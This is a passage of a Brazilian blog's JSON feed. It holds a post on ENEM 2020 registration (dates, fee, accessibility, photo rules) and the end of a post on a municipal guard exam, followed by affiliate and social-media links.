baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/2085280123649014808\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-sao-goncalo-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2085280123649014808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2085280123649014808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-sao-goncalo-rj-abre.html","title":"PREFEITURA DE SÃO GONÇALO (RJ) abre CONCURSO PÚBLICO para GUARDA MUNICIPAL - 40 VAGAS IMEDIATAS e 120 VAGAS para CADASTRO DE RESERVA - Exigência de ENSINO MÉDIO - Inscrições de 22\/05 até 02\/08 - Salários até R$ 3.506,47 - Maiores Informações e APOSTILA PARA ESTUDO, Clique Aqui!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinSK_Q5J26pOiULXv9o8Z83OJ7BMziWfv8lQE5SaMz9uBGP5fpdeW241ZCulYBVwduNMRSMZ4e2wApJ4-ng7YOZDSn-CPtHOE0QcmQhg7b0H0GeOVYbxQf-2Lr9U28TcFHQiuMbd-Ik4s\/s72-c\/_MG_9092_00077715_0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-321345015724707183"},"published":{"$t":"2020-05-18T19:22:00.000-03:00"},"updated":{"$t":"2020-05-18T19:24:02.621-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"ENEM 2020 - Inscrições até 22\/05 - Todas as informações, APOSTILAS PARA INSCRIÇÃO, Clique aqui!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKbOx0zTmSsVKBYXNMECGte4yqJNcwU8Ffk2nolyPeZ9cuD68K3bbmjZgzrRBMweF0r-mYeu2Px4rL6zpqJ5sKQ8-euvoVUQWNyphmgEPgML0eQ7m3pTJyaIenqKPp3XeEx5TivGFn85Y\/s1600\/enem-2020-710x454.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"454\" data-original-width=\"710\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKbOx0zTmSsVKBYXNMECGte4yqJNcwU8Ffk2nolyPeZ9cuD68K3bbmjZgzrRBMweF0r-mYeu2Px4rL6zpqJ5sKQ8-euvoVUQWNyphmgEPgML0eQ7m3pTJyaIenqKPp3XeEx5TivGFn85Y\/s320\/enem-2020-710x454.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Eperíodo de inscrições\u003C\/u\u003E para o \u003Cu\u003EExame Nacional do Ensino Médio (Enem)\u003C\/u\u003E 2020 teve início nesta segunda-feira, 11 de maio, às 10 horas, e \u003Cu\u003Efica aberto até 22 de maio\u003C\/u\u003E. O procedimento deve ser feito na \u003Ca href=\"https:\/\/enem.inep.gov.br\/participante\/#!\/\"\u003EPágina do Participante\u003C\/a\u003E, no site ou no aplicativo do Enem. Há \u003Cu\u003Eduas novidades\u003C\/u\u003E em 2020: o \u003Cu\u003EEnem Digital\u003C\/u\u003E, em aplicação-piloto para 101 mil inscritos, e a \u003Cu\u003Eutilização de programas eletrônicos para facilitar a leitura de pessoas com deficiências visuais\u003C\/u\u003E. Nesta edição, o Enem se integra ao \u003Ca href=\"https:\/\/www.gov.br\/pt-br\"\u003Eportal de acesso único do governo federal\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/imvljJBuPTs\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/imvljJBuPTs?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cu\u003Eversão digital do Enem\u003C\/u\u003E é ofertada em \u003Cu\u003Etodos os estados e no Distrito Federal\u003C\/u\u003E. Apenas os alunos concluintes ou que já terminaram o ensino médio e \u003Cu\u003Enão precisam de recurso de acessibilidade poderão se inscrever\u003C\/u\u003E. Os computadores para o exame serão disponibilizados nos locais de aplicação, e não será possível utilizar equipamento pessoal.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAcessibilidade\u003C\/b\u003E – Os participantes com \u003Cu\u003Ecegueira, surdocegueira, baixa visão e visão monocular\u003C\/u\u003E terão mais um recurso à disposição. O leitor de tela é um aplicativo que possibilita a leitura de textos que estão na tela do computador, ao converter, por meio de voz sintetizada, tudo o que aparece escrito no monitor. O \u003Cu\u003Esoftware disponibilizado será o NVDA\u003C\/u\u003E, e o sistema, o Dosvox.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA Política de Acessibilidade e Inclusão do Inep \u003Cu\u003Egarantirá atendimento especializado\u003C\/u\u003E aos participantes que necessitarem. Por enquanto, os recursos de acessibilidade são exclusivos para a prova impressa. Para facilitar a compreensão dos participantes, os \u003Cu\u003Eatendimentos específicos\u003C\/u\u003E (gestantes, lactantes, idosos e estudantes em classe hospitalar) foram incluídos na \u003Cu\u003Edenominação “especializado”\u003C\/u\u003E. As solicitações para esses atendimentos deverão ser feitas no mesmo período da inscrição, entre \u003Cu\u003E11 e 22 de maio, na Página do Participante\u003C\/u\u003E, no site ou no aplicativo do Enem.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs \u003Cu\u003Epedidos de tratamento por nome social serão feitos entre 25 e 29 de maio\u003C\/u\u003E pelo mesmo sistema, com previsão de divulgação dos resultados em 5 de junho. O período para apresentação de recursos será entre 8 e 12 de junho e a disponibilização dos resultados finais, em 18 de junho.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EIsenção\u003C\/b\u003E – Em atendimento às medidas de restrição social decretadas em razão da pandemia do novo coronavírus, o Ministério da Educação (MEC) e o Inep irão \u003Cu\u003Egarantir a gratuidade da taxa de inscrição\u003C\/u\u003E para todos os participantes que preencham os requisitos descritos no edital, mesmo que sem o pedido formal. Para quem não faz parte dos perfis para a isenção, o \u003Cu\u003Evalor da taxa de inscrição permaneceu o mesmo da edição de 2019: R$ 85\u003C\/u\u003E, que deverá ser pago até 28 de maio, por meio de Guia de Recolhimento da União (GRU).\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EInscrições\u003C\/b\u003E – Para quem solicitou isenção da taxa de inscrição, o \u003Cu\u003Eacesso ao sistema do Enem é realizado com usuário e senha\u003C\/u\u003E únicos criados no \u003Cu\u003Eportal Gov.br\u003C\/u\u003E. É preciso memorizar essa senha, ou anotá-la em local seguro, porque é com ela que o participante vai acompanhar todas as etapas do Enem, incluindo a consulta das notas em 2021, e todos os outros serviços eletrônicos do Gov.br. \u003Cu\u003EQuem não solicitou a isenção, fará a inscrição pela Página do Participante\u003C\/u\u003E e depois terá que fazer seu cadastro no portal Gov.br, para acessar a Página do Participante e acompanhar a confirmação de sua inscrição e de suas solicitações.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFotografia\u003C\/b\u003E – Todos os participantes precisam \u003Cu\u003Eanexar uma foto no sistema para concluir a inscrição\u003C\/u\u003E. O objetivo é facilitar a identificação e aumentar a segurança durante todas as etapas do exame. \u003Cu\u003EA foto deve ser atual,\u003C\/u\u003E individual, colorida e precisa mostrar bem o rosto do participante, com foco, em fundo branco que enquadre desde a cabeça até os ombros, sem o uso de óculos escuros e artigos de chapelaria (boné, chapéu, viseira, gorro ou similares).\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO formato do arquivo pode ser JPG, JPEG ou PNG, com \u003Cu\u003Etamanho máximo de 2 megabytes\u003C\/u\u003E (MB). Imagens em formato PDF não serão aceitas pelo sistema.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EEnem \u003C\/b\u003E– A estrutura do exame permanece com \u003Cu\u003Euma redação e 45 questões em cada prova das quatro áreas\u003C\/u\u003E de conhecimento: Linguagens, Códigos e suas Tecnologias; Ciências Humanas e suas Tecnologias; Ciências da Natureza e suas Tecnologias; e Matemática e suas Tecnologias. O \u003Cu\u003EEnem impresso será aplicado nos dias 1º e 8 de novembro e a versão digital, em 22 e 29 de novembro\u003C\/u\u003E. Para se inscrever, acesse a Página do Participante do Enem.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003EDilvulgação: \u003Ca href=\"http:\/\/portal.mec.gov.br\/component\/content\/article?id=89581\"\u003EAssessoria de Comunicação - INEP\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EADQUIRA A APOSTILA PARA PREPARAÇÃO AO ENEM\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHM_GdHvKG6oSanqxqU4Eyca5PNpNcMFSjayo5wcp3IgLHCH1BZ2qSqK0EBJIvDVd6zkSjCMkp82BBDMjwK37J0hFoN1XEenHeAqr_3DmjT_58URFayOie31AG0MsJ9TmzfhBdo6kFcvg\/s1600\/xapostila-impressa-exame-nacional-de-ensino-medio-enem-apostila-preparatoria-enem-1341.jpg.pagespeed.ic.J3HuBNWDxU.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHM_GdHvKG6oSanqxqU4Eyca5PNpNcMFSjayo5wcp3IgLHCH1BZ2qSqK0EBJIvDVd6zkSjCMkp82BBDMjwK37J0hFoN1XEenHeAqr_3DmjT_58URFayOie31AG0MsJ9TmzfhBdo6kFcvg\/s1600\/xapostila-impressa-exame-nacional-de-ensino-medio-enem-apostila-preparatoria-enem-1341.jpg.pagespeed.ic.J3HuBNWDxU.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/apostila-preparatoria-enem-exame-nacional-de-ensino-medio-enem?afiliado=11113\"\u003EClique Aqui\u003C\/a\u003E e veja a coleção ENEM da Apostilas Opção\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; font-style: normal; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; font-style: normal; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; font-style: normal; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: 